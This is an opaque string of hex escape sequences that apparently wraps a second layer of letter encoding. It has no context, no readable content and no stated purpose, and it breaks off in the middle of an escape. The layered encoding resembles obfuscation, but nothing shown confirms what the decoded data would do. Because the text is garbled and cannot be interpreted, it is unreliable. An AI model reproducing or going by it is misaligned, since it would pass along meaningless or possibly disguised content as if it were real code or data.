C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x6D\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x69\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x66\x5C\x63\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6C\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x62\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x69\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x68\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6C\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x66\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x67\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x68\x5C\x61\x5C\x39\x5C\x69\x5C\x6C\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x39\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x39\x5C\x66\x5C\x63\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6D\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x66\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x6B\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x68\x5C\x61\x5C\x62\x5C\x6B\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x6C\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6B\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x69\x5C\x63\x5C\x61\x5C\x66\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x6C\x5C\x63\x5C\x61\x5C\x39\x5C\x6D\x5C\x6D\x5C\x72\x5C\x6A\x5C\x72\x5C\x61\x5C\x39\x5C\x39\x5C\x67\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x69\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5